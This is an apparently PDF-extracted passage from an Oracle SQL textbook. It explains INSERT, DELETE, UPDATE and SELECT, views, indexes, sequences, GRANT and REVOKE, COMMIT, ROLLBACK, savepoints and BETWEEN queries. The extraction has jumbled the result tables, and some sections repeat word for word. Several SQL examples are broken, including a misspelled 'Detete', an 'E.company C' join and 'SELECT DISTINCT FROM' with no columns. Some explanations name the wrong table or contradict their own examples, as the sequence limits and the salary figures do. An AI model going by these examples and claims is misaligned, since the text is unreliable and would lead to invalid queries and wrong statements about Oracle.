
It includes a query language based on both relational algebra and tuple relational calculus. In this section we'll study following SQL DML commands. INSERT DELETE UPDATE SELECT 1. INSERT Command : The syntax of insert statement is : INSERT INTO table_name [(column_name [ , column_name] …… [ , column_name])] VALUES (column_value [ , column_value] …… [ , column_value]); The variables are defined as follows : Table_name - is the table in which to insert the row. column_name - is a column belonging to table. column_value - is a literal value or an expression whose type matches the corresponding column_name. The number of columns in the list of column_names must match the number of literal values or expressions that appear in parenthesis after the keyword values. Example : SQL> Insert into Employee (E_name, B_Date, Salary, Address) Values ('Sachin', '21-MAR-73', 50000.00, 'Mumbai'); row created SQL> Insert into student (Student_id, Last_name, First_name) Values ('SE201', 'Tendulkar', 'Sachin'); row created If the column names specified in Insert statement are more than values, then it returns an error. Column and value datatype must match. According to the syntax of INSERT statement, column list is an optional element. Therefore, if you do not specify the column names to be assigned values, it (DBMS) by default uses all the columns. The column order that DBMS uses is the order in which the columns were specified, when the table was created. However, use of Insert statement without column list is dangerous. For example, SQL> Describe ex_class;
Name NULL ? Type Class_building NOT NULL Varchar2 (25) Class_room NOT NULL Varchar2 (25) Seating_capacity Number (38) SQL> Insert into ex_class Values ('250', 'Kothrud Pune', 500); 1 row created. The row is successfully inserted into the table, because, value and column data types were matching. But the value 250 is not a correct value for column class_building. The use of insert without column list may cause following problems.
Oracle / 16
1. The table definition might change, the number of columns might decrease or increase, and the INSERT fails as a result.
2. The INSERT statement might succeed but the wrong data could be entered in the table.

2. DELETE Command : The syntax of delete statement is : DELETE FROM table_name [WHERE condition] The variables are defined as follows : table_name - is the table to be updated. condition - is a valid SQL condition.
DELETE Command without WHERE clause will empty the table completely.
Example : SQL> Delete from Student Where Student_id = 'SE 201'; 1 row deleted. SQL> Detete from student Where first_name = 'Sachin' and Student_id ='SE 202'; 1 row deleted. 3. UPDATE Command : If you want to modify existing data in the database, UPDATE command can be used to do that. With this statement you can update zero or more rows in a table. The syntax of UPDATE command is : UPDATE table_name SET column_name : : expression [, column_name : : expression] [, column_name : : expression] [where condition] The variables are defined as follows : table_name is the table to be updated column_name is a column in the table being updated. expression is a valid SQL expression. condition is a valid SQL condition. The UPDATE statement references a single table and assigns an expression to at least one column. The WHERE clause is optional; if an UPDATE statement does not contain a WHERE clause, the assignment of a value to a column will be applied to all rows in the table. Example : SQL> Update Student Set City = 'Pune', State = 'Maharashtra'; SQL> Update Instructor Set Position = 'Professor' where Instructor_id = 'P3021'; SQL Grammar : Here, are some grammatical requirements to keep in mind when you are working with SQL.

Data Manipulation & Control / 17
1. Every SQL statement is terminated by a semicolon. 2. An SQL statement can be entered on one line or split across several lines for
clarity. 3. SQL isn't case sensitive. You can mix uppercase and lowercase when referencing SQL keywords (Such as SELECT and INSERT), table names, and column names. However, case does matter when referencing to the contents of a column. For Example : If you ask for all customers whose last names begin with 'a' and all customer names are stored in uppercase, you won't receive any rows at all. 4. SELECT Command : The basic structure of an SQL expression consists of three clauses : select, from and where • The select clause corresponds to the projection operation of the relational
algebra. It is used to list the attributes desired in the result of a query.
• The from clause corresponds to the cartesian product operation of the relational algebra. It lists the relations to be scanned in the elevation of the expression.
• The where clause corresponds to the selection predicate of the relational algebra. It consists of predicate involving attributes of the relations that appear in the from clause. Simple SQL query i.e. select statement has the form :
select A1, A2, ……, An from r1, r2, ……, rm where P.
The variables are defined as follows : A1, A2, …, An represent the attributes. r1, r2, …, rm represent the relations from which the attributes are selected. P - is the predicate. This query is equivalent to the relational algebra expression A1 A2… An
(sp (r1 × r2 × r3 … × rm))
where clause is optional. If the where clause is omitted, the predicate P is true. Select clause forms the cartesian product of relations named in the from clause, performs a relational algebra selection using the where clause and then projects the results onto the attributes of the select clause. A simple select statement : At a minimum, select statement contains the following two elements. • The select list, the list of columns to be retrieved. • The from clause, the tables from which to retrieve the rows. Example : Consider the student database table.
(1) A simple select statement - a query that retrieves only student_id from the student table is given
SQL> select student_id from student; student_id S 10231 S 10232 S 10233 S 10234 S 10235 S 10236

Oracle / 18
6 rows selected. (2) To select student_id and students Last name, the select statement is : SQL> select student_id, First_name from student; student_id First_name S 10231 Sachin S 10232 Rahul S 10233 Ajay S 10234 Sunil S 10235 Kapil S 10236 Anil 6 rows selected. To select all columns in the table you can use select * from table_name; Example : SQL> select * from student;
student_id Last_name First_name B Date State City S 10231 S 10232 S 10233 S 10234 S 10235 S 10236
Deshpande Gandhi Kapur
Kulkarni Dev
Kumar
Sachin Rahul Ajay Sunil Kapil Anil
12/3/78 9/2/58 7/12/62 6/9/75 2/3/71 5/9/80
Maharashtra Delhi
Maharashtra Maharashtra Tamilnadu
Maharashtra
Pune Delhi
Bombay Pune
Madras Bombay
The results returned by every SELECT statement constitutes a temporary table. Each received record is a row in this temporary table, and each element of the select list is a column. If a query does not return any record, the temporary - table can be thought of as empty. Expressions in the select list : In addition to specifying columns, you also can specify expressions in the select list. Following arithmetic operators can be used in select list :
Description Operator Addition
Subtraction Multiplication
Division
+ – * /
For example, consider the following queries using operators in select list : SQL> Select E_name, Salary * 1000 from Employee; E_name Salary * 1000 Sachin 1,00,00,000 Rahul 2,00,00,000 Ajay 1,00,00,000 Anil 1,00,00,000 4 rows selected.

Data Manipulation & Control / 19
SQL> Select Ename, Salary + 10000 from Employee; E_name Salary + 10000 Sachin 20,000 Rahul 30,000 Ajay 20,000 Anil 30,000
4 rows selected. Select statement using where clause :
select and from clauses provide you with either some columns and all rows or all columns and all rows. But if you want only certain rows, you need to add another clause, the where clause. where clause consists of one or more conditions that must be satisfied before a row is retrieved by the query. It searches for a condition and narrows your selection of data. For example, consider select statement with where clause given below :
SQL> Select Student_id, First_name from Student where Student_id = 'S10234'; Student_id First_name S10234 Sunil 1 row selected SQL> Select E_name Salary from Employee where Salary > 10000; E_name Salary Rahul 20000 Anil 20000 2 row selected where uses the logical connectives : and, or and not. where clause uses the comparison operators
Description Operator Less than
Less than or equal to Greater than
Greater than or equal to Equal to
Not equal to
< <= >
>= =
!= or < > SQL> Select E_name, Salary from Employee where Salary > 10000 and E_name = Anil
Ename Salary Anil 20000 1 row selected. 5. Views in SQL :
A view in SQL terminology is a single table that is derived from other tables. These other tables could be base tables or previously defined views. A view does not necessarily exist in physical form; it is considered a virtual table in contrast to base tables whose tuples are actually stored in the database. This limits the possible update operations that can be applied to views but does not provide any limitations on querying a view. We can think of view as a way specifying a table that we need not exist physically.

Oracle / 20
Specification of Views in SQL : The command to specify a view is CREATE VIEW. 'We give the view a table name, a list of attribute names, and a query to specify the contents of view. If none of the view attributes result from applying functions or arithmetic operations, we do not have to specify attribute names for the view as they will be the same as the names of the attributes of the defining tables. Example : Consider the following relation scheme and corresponding relation.
employee_schema (emp_name, street, city) works_schema (emp_name, comp_name, salary company_schema (comp_name, city)
emp_name street city Sachin Rahul Raj Ajay Anil Sunil
XYZ ABC ABC XYZ XYZ ABC
Pune Bombay Pune Bombay Delhi Bombay
emp_name Comp_name salary Sachin Rahul Raj Ajay Anil Sunil
TCS MBT PCS MBT PCS TCS
10000 12000 13000 14000 15000 11000
Comp_name city
TCS MBT PCS
Delhi Bombay
Pune Create view emp_detail (emp, comp, street, city)
As select C.emp_name, C.comp_name, E.street, E.city from Employee E.company C where E.emp_name = C.emp_name; A view is always up date; if we modify the base tables on which the view is defined, the view automatically reflects these changes. Hence, the view is not realized at the time of view definition but rather at the time we specify a query on the view. It is the responsibility of the DBMS and not the user to make sure that the view is up to date. If we do not need a view any more, we can use the DROP VIEW command to dispose of it. Drop View emp_detail;
Updating of views : (1) A view with a single defining table is up datable if the view attributes
contain the primary key or some other candidate key of the base relation, because this maps each view tuple to a single base tuple.
(2) Views defined on multiple tables using joins are generally not updatable. (3) Views defined using grouping and aggregate functions are not updatable.

Data Manipulation & Control / 21
Example : Consider the view consisting of branch names and names of customers who have either an account or a loan at that branch.
SQL> Create view all_customer as (select branch_name, customer_name from depositor, account where depositor·account_number = account·account·account_no) Union (select branch_name, customer_name from borrower where borrower·loan_number = loan·loan_number); The attribute names of a view can be specified explicitly as follows :
SQL> Create view branch_total_loan (branch_name, total_loan) as
select branch_name, sum (amount) from loan group by branch_name;
6. Indexes in SQL : SQL has statements to create and drop indexes on attributes of base relation. These commands are generally considered to be part of the SQL data definition language (DDL). An index is a physical access structure that is specified on one or more attributes of the relation. The attributes on which an index is created are termed indexing attributes. An index makes accusing tuples based on conditions that involve its indexing attributes more efficient. This means that in general executing a query will take less time if some attributes involved in the query conditions were indexed than if they were not. This improvement can be dramatic for queries where large relations are involved. In general, if attributes used in selection conditions and in join conditions of a query are indexed, the execution time of the query is greatly improved. In SQL indexed can be created and dropped dynamically. The create Index command is used to specify an index. Each index is given a name, which is used to drop the index when we do not need it any more.
Example : Create Index Emp_Index ON Employee (Emp_name);
In general, the index is arranged in ascending order of the indexing attribute values. If we want the values in descending order we can add the keyword DESC after the attribute name. The default in ASC for ascending. We can also create an index on a combination of attributes.
Example : Create Index Emp_Index1 ON Employee (Emp_name ASC, Comp_name DESC);
There are two additional options on indexes in SQL. The first is to specify the key constraint on the indexing attribute or combination of attributes. The keyword unique following the CREATE command is used to specify a key. The second option on index creation is to specify whether on index is clustering index. The keyword cluster is used in this case of the end of the create Index command. A base relation can have atmost one clustering index but any number of non_clustering indexes. To drop an index, we issue the Drop Index command. The reason for dropping indexes is that they are expensive to maintain whenever the base relation is updated and they require additional storage. However, the indexes that specify a key constraint should not be dropped as long as we want the system to continue enforcing that constraint.

Oracle / 22
Example : Drop Index Emp_Index;
7. Sequences The quickest way to retrieve data from a table is to have a column in the table whose data uniquely identifies a row.By using this column and a specific value in the WHERE condition of a SELECT sentence the oracle engine will be able to identify and retrieve the row the fastest. To achieve this , a constraint is attached to a specific column in the table that ensures that the column is never left empty and that the data values in the column are unique.Since human beings do data entry,it is quite likely that a duplicate value could be entered ,which violets this constraint and the entire row is rejected. If the value entered into this column is computer generated it will always fulfill the unique constraint and the row will always be accepted for storage. Oracle provides an object called a sequence that can generate numeric values. The value generated can have a maximum of 38 digits. A sequence can be defined to: -Generate numbers in ascending or descending order -Provide intervals between numbers -Caching of sequence numbers in memory to speed up their availability A sequence is an independent object and can be used with any table that requires its output. Creating Sequences Always give sequence a name so that it can be referenced later when required. The minimum information required for generating numbers using a sequence is : -The starting number -The maximum number that can be generated by a sequence - The increment value for generating the next number This information is provided to oracle at the time of sequence creation Syntax: CREATE SEQUENCE <SequenceName> [INCREMENT BY <IntegerValue> [START WITH <IntegerValue> MAXVALUE <IntegerValue> / NOMAXVALUE MINVALUE <IntegerValue> /NOMINVALUE CYCLE/NOCYLCLE CACHE <IntegerValue>/NOCACHE ORDER/NOORDER ] Keywords and Parameters INCREMENT BY : -Specifies the interval between sequence numbers. It can be any positive or negative value but not zero.If this clause is omitted ,the default value is 1 . MINVALUE :- Specifies the sequence minimum value. NOMINVALUE :Specifies a minimum value of 1 for an ascending sequence and –(10)^26 for a descending sequence. MAXVALUE: Specifies the maximum value that a sequence can generate. NOMAXVALUE : Specifies a maximum of 10^27 for an ascending sequence or -1 for a descending sequence. This is the default clause. START WITH :Speciifes the first sequence number to be generated. The default for an ascending sequence is the sequence minimum value(1) and for a descending sequence, it is the maximum value(-1) CYCLE: Specifies that the sequence continues to generate repeat values after reaching either its maximum value. NOCYCLE: Specifies that a sequence cannot generate more values after reaching the maximum value.

Data Manipulation & Control / 23
CACHE :Specifies how many values of a sequence oracle pre-allocates and keeps in memory for faster access.The minimum value for this parameter is two. NOCHACHE :Specifies that values of a sequence are not pre-allocated. ORDER :This guarantees that sequence numbers are generated in the order of request.This is only necessary if using parallel server in parallel mode option .In exclusive mode option ,a sequence always generates numbers in order. NOORDER :This does not guarantee sequence numbers are generated in order of request.This is only necessary if you are using parallel server in parallel mode option. If the ORDER/NOORDER clause is omitted , a sequence takes the NOORDER clause by default. Example Create a sequence by the name ADDR_SEQ ,which will generate numbers from 1 uptp 9999 in ascending order with an interval of 1.The sequence must restart from the number 1 after generating number 999. CREATE SEQUENCE ADDR_SEQ INCREMENT BY 1 START WITH 1 MINVALUE 1 MAXVALUE 999 CYCLE ; Referencing a sequence Once a sequence is created SQL can be used to view the values held in its cache.To simply view sequence value use a SELECT sentence as described below. SELECT <SequenceName>.Nextval from DUAL ; This will display the next value held in the cache on the VDU screen. Everytime nextval references a sequence its output is automatically incremented from the old value to the new value ready for use. To reference the current value of a sequence: SELECT <SequenceName>.CurrVal FROM DUAL; Dropping a Sequence The DROP SEQUENCE command is used to remove the sequence from the database. Syntax: DROP SEQUENCE <SequenceName> ;
2.5 DATA CONTROL LANGUAGE The data control language commands are related to the security of database. They perform tasks of assigning privilages, so users can access certain objects in the database. This section deals with DCL commands. 1. GRANT Command : The objects created by one user are not accessible by another user unless the owner of those objects gives such permissions to other users. These permissions can be given by using the GRANT statement. One user can grant permission to another user if he is the owner of the object or has the permission to grant access to other users. The grant statement provides various types of access to database objects such as tables, views and sequences.
Syntax : GRANT {object privilages} ON object name To user name [with GRANT OPTION]
Object privilages : Each object privilage that is granted authorizes the grantee to perform some operations on the object. The user can grant all the privilages or grant only specific object privilages. The list of object privilages is as follows : Alter - allows the grantee to change the table definition with the ALTER TABLE command.

Oracle / 24
Delete - allows the grantee to remove the records from the table with the DELETE command. Index - allows the grantee to create an index on table with the CREATE INDEX command. Insert - allows the grantee to add records to the table with the INSERT command. Select - allows the grantee to query the tables with SELECT command. Update - allows the grantee to modify the records in tables with UPDATE command. With grant option : It allows the grantee to grant object privilages to other users.
Example 1 : Grant all privilages on student table to user Pradeep. SQL > GRANT ALL ON student To Pradeep; Example 2 : Grant select and update privilages on student table to mita SQL> GRANT SELECT, UPDATE ON student To Mita; Example 3 : Grant all privilages on student table to user Sachin with grant
option. SQL> GRANT ALL ON student To Sachin WITH GRANT OPTION; 2. REVOKE Command : The REVOKE statement is used to deny the grant given on an object. Syntax : REVOKE {object privilages} ON object name FROM user name; The list of object privilages is :
Alter - allows the grantee to change the table definition with the ALTER TABLE command. Delete - allows the grantee to remove the records from the table with the DELETE command. Index - allows the grantee to create an index on table with the CREATE INDEX command. Insert - allows the grantee to add records to the table with the INSERT command. Select - allows the grantee to query the tables with SELECT command. Update - allows the grantee to modify the records in tables with UPDATE command. You cannot use REVOKE command to perform following operations :
1. Revoke the object privilages that you didn't grant to the revokee. 2. Revoke the object privilages granted through the operating system. Example 1 : Revoke Delete privilege on student table from Pradeep.
REVOKE DELETE ON student From Pradeep;
Example 2 : Revoke the remaining privilages on student that were granted to Pradeep.
Revoke ALL ON student FROM Pradeep

Data Manipulation & Control / 25
3. COMMIT Command : Commit command is used to permanently record all changes that the user has made to the database since the last commit command was issued or since the beginning of the database session. Syntax :
COMMIT; Implicity COMMIT :
The actions that will force a commit to occur even without your instructing it to are : quit, exit, create table or create view drop table or drop view grant or revoke connect or disconnect alter audit and non-audit
Using any of these commands is just like using commit. Until you commit, only you can see how your work affects the tables. Anyone else with access to these tables will continue to get the old information. 4. ROLLBACK command : The ROLLBACK statement does the exact opposite of the commit statement. It ends the transaction but undoes any changes made during the transaction. Rollback is useful for two reasons : (1) If you have made a mistake, such as deleting the wrong row for a table, you can use rollback to restore the original data. Rollback will take you back to intermediate statement in the current transaction, which means that you do not have to erase the entire transaction. (2) ROLLBACK is useful if you have started a transaction that you cannot complete. This might occur if you have a logical problem or if there is an SQL statement that does not execute successfully. In such cases rollback allows you to return to the starting point to allow you to take corrective action and perhaps try again.
Syntax : ROLLBACK [WORK] [TO [SAVEPOINT] save point] where
WORK - is optional and is provided for ANSI compatibility SAVEPOINT - is optional and is used to rollback a partial transaction, as far as the specified save point. Savepoint : is a savepoint created during the current transaction. Using rollback without savepoint clause. 1. Ends the transaction. 2. Undoes all the changes in the current transaction. 3. Erases all savepoints in that transaction 4. Releases the transaction locks. Using rollback with the to savepoint clause. 1. Rolls back just a portion of the transaction. 2. Retains the savepoint rolled back to, but losses those created after the named
savepoint. 3. Releases all tables and row locks that were acquired since the savepoint was
taken. Example : To rollback entire transaction : ROLLBACK,
To rollback to savepoint sps : ROLLBACK TO SAVEPOINT sps;

Oracle / 26
Savepoints : Savepoints mark and save the current point in the current processing of a transaction. Used with the ROLLBACK statement, savepoints can undo part of a transaction. By default the maximum number of savepoints per transaction is 5. An active savepoint is the one that is specified since the last commit or rollback.
Syntax : SAVEPOINT savepoint :
After a savepoint, is created, you can either continue processing, commit your work rollback the entire transaction, or rollback to the savepoint.
2.6 SELECT QUERY AND CLAUSES
The basic structure of an SQL expression consists of three clauses : select, from and where,
• The select clause corresponds to the projection operation of the relational algebra. It is used to list the attributes desired in the result of a query.
• The from clause corresponds to the cartesian product operation of the relational algebra. It lists the relations to be scanned in the elevation of the expression.
• The where clause corresponds to the selection predicate of the relational algebra. It consists of predicate involving attributes of the relations that appear in the from clause.
Simple SQL query i.e. select statement has the form : select A1, A2, …… , An from r1, r2, …… , rm where P. The variables are defined as follows : A1, A2, … , An represent the attributes. r1, r2, … , rm represent the relations from which the attributes are selected. P - is the predicate. This query is equivalent to the relational algebra expression A1 A2… An
(sp (r1 × r2 × … × rm))
where clause is optional. If the where clause is omitted, the predicate P is true. Select clause forms the cartesian product of relations named in the from clause, performs a relational algebra selection using the where clause and then projects the results onto the attributes of the select clause. The purpose of select statement is to retrieve and display data from one or more database tables It is an extremely powerful statement capable of performing the equivalent relational algebra’s Selection, Projection, and Join operations in a single statement. Select is the most frequently used SQL command and has the following general form :
SELECT DISTINCT |ALL] FROM Table_Name [alias][,…] [WHERE condition] [GROUP BY column_List] [HAVING condition] [ORDER BY column_List] The sequence of processing in a select statement is : FROM WHERE GROUP BY HAVING

Data Manipulation & Control / 27
SELECT ORDER BY
The order of the clauses in the select command can not be changed. The only two mandatory columns are : SELECT and FROM, the remainder are optional.
1. Expressions in the select list :
In addition to specifying columns, you also can specify expressions in the select list. Following arithmetic operators can be used in select list :
Description Operator Addition Subtraction Multiplication Division
+ – * /
For example, consider the following queries using operators in select list :
SQL> Select E_name, Salary * 1000 from Employee;
E_name Salary * 1000 Sachin 1,00,00,000 Rahul 2,00,00,000 Ajay 1,00,00,000 Anil 1,00,00,000
4 rows selected. SQL> Select E_name, Salary + 10000 from Employee;
E_nam Salary + 10000 Sachin 20,000 Rahul 30,000 Ajay 20,000 Anil 30,000 4 rows selected. 2. Select statement using where clause :
select and from clauses provide you with either some columns and all rows or all columns and all rows. But if you want only certain rows, you need to add another clause, the where clause. where clause consists of one or more conditions that must be satisfied before a row is retrieved by the query. It searches for a condition and narrows your selection of data. For example, consider select statement with where clause given below :
SQL> Select Student_id, First_Name from Student where Student_id = 'S10234'; Student_id First_name S10234 Sunil 1 row selected SQL> Select E_name Salary from Employee where Salary > 10000 E_name Salary Rahul 20000 Anil 20000 2 row selected
Oracle / 28

where uses the logical connectives : and, or and not.
where clause uses the comparison operators
Description Operator
Less than Less than or equal to Greater than Greater than or equal to Equal to Not equal to
< <= > >= = != or < >
SQL> Select E_name, Salary from Employee where Salary>10000 and Ename = Anil E_name Salary Anil 20000 1 row selected.
Range Searching In order to select data that is within a range of values ,the BETWEEN operator is used. The BETWEEN operator allows the selection of rows that contain values within a specified lower and upper limit. The range coded after the word BETWEEN is inclusive. The lower value must be coded first.The two values in between the range must be linked with the keyword AND.The BETWEEN operator can be used with both character and numeric data types.However the datatypes can not be mixed.i.e the lower value of a range of values from a character column and the other from a numeric column. Example 1 : List the transactions performed in months of January to March
Solution : SELECT * FROM TRANS_MSTR WHERE TO_CHAR(DT,’MM’) BETWEEN 01 AND 03 ; Equivalent to SELECT * FROM TRANS_MSTR WHERE TO_CHAR (DT,’MM’)>=01 AND TO_CHAR(DT,’MM’)<=03; Explanation The above select will retrieve all those records from the ACCT_MSTR table where the value held in the DT field is between 01 and 03 (both values inclusive).This is done using TO_CHAR() function which extracts the month value from the DT field. This is then compared using the AND operator. Example 2 : List all the accounts which have not been accessed in the fourth quarter of the financial year Solution SELECT DISTINCT FROM TRANS_MSTR WHERE TO_CHAR(DT,’MM’) NOT BETWEEN 01 AND 04 ; Explanation The above select will retrieve all those records from the ACCT_MSTR table where the value held in the DT field is not between 01 and 04(both values inclusive).This is done using TO_CHAR() function which extracts the month value from the DT field and then compares them using the not and the between operator.
2.7 SELECT STATEMENT WITH ORDER BY CLAUSE
ORDER BY clause is similar to the GROUP BY clause. The ORDER BY clause enables you to sort your data in either ascending or descending order.
Data Manipulation & Control / 29
